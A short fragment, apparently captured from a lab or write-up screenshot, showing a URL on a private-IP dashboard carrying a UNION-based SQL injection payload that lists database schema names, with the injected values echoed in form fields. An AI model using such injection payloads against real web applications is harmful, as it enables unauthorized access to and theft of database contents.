 http://10.11.12.12/dashboard.php?id=100' union select 1,2,3,4,5,schema_name from information_schema.schemata-- -
Logout
Full name 2
Email 3
Contact number 5
Address mysql
SUBMIT
Jehad Alqurashi
Web Designer & Developer